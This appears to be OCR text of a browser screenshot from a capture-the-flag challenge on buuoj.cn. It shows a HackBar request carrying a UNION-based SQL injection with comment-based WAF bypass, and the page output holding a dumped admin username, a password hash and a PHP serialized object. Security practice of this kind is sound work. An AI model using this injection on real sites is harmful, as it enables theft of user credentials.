 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
User
6d8940b7-c75a-4864-a24f-c8abdb028f82.node4.buuoj.cn:81/view.php?no=-1 union/**/se
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://6d8940b7-c75a-4864-a24f-c8abdb028f82.node4.buuoj.cn:81/view.php?no=-1 union/**/select/**/1,group_concat(no,username,passwd,data)/**/,3,4/**/fr
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1adminc7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f23f3eab1d80b931dd472634dfac71cd34ebc35d16ab7fb8a90c81f975113c
{s:4:"name";s:5:"admin";s:3:"age";i:12;s:4:"blog";s:22:"https://www.baidu.com/";}
the contents of his/her blog